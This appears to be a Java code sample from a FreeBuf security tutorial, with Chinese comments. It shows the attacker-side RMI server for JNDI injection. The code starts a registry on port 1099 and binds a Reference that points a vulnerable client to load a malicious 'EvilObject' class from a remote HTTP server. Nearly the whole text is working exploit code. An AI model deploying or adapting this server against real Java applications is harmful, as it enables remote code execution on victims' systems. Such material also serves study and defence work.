 服务端
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Reference;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer {
public static void main(String args[]) throws Exception {
Registry registry = LocateRegistry.createRegistry(1099);
// Reference需要传入三个参数 (className,factory,factoryLocation)
// 第一个参数随意填写即可，第二个参数填写我们http服务下的类名，第三个参数填写我们的远程地址
Reference refObj = new Reference("Evil", "EvilObject", "http://127.0.0.1:8000/");
// ReferenceWrapper包裹Reference类，使其能够通过 RMI 进行远程访问
ReferenceWrapper refObjWrapper = new ReferenceWrapper(refObj);
registry.bind("refObj", refObjWrapper);
}
}
FREEBUF